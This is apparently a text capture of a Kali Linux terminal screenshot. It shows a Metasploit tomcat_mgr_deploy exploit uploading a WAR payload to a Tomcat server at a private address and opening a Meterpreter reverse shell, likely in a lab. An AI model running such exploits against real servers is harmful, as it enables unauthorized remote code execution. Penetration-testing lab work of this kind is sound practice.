 msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 10.1.2.5:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6212 bytes as dEDCm6i.war ...
[*] Executing /dEDCm6i/MwInOcvzKB7.jsp...
[*] Undeploying dEDCm6i ...
[*] Sending stage (58060 bytes) to 10.1.2.6
[*] Meterpreter session 1 opened (10.1.2.5:4444 → 10.1.2.6:43225) at 2021-08-24 10:08:31 -0400
meterpreter >
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ date
Tue 24 Aug 2021 10:11:11 AM EDT
┌──(kali㉿kali)-[~]
└─$